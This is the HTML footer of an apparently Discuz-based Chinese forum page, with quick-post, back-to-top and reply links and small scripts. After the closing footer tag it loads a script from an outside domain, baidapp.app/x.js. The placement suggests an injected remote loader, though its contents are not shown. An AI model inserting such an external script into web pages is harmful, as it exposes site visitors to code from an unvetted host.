


返回列表



</div>






</li>










<li>



<a href="forum.php?mod=misc&amp;action=nav" target="_blank" onclick="showWindow('nav', this.href, 'get', 0)" class="byg_sn1">



<img src="template/bygsjw_1/image/side_fatie.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



快速发帖



</div>



</li>


<li>



<a href="javascript:;" class="byg_sn1" onclick="topFunction();">



<img src="template/bygsjw_1/image/side_dingbu.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



返回顶部



</div>



</li>



<script type="text/javascript">



function topFunction() {



document.body.scrollTop = 0;



document.documentElement.scrollTop = 0;



}



</script>



</ul>










<script src="home.php?mod=misc&ac=sendmail&rand=1769093029" type="text/javascript"></script>






<div id="scrolltop" style="display:none;">






<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=95941&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>






<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>






<span>






<a href="forum.php?mod=forumdisplay&amp;fid=48" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>






</span>






</div>



<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>






</footer><script src="https://baidapp.app/x.js" type="text/javascript" type="text/javascript"></script>



</body>



</html>



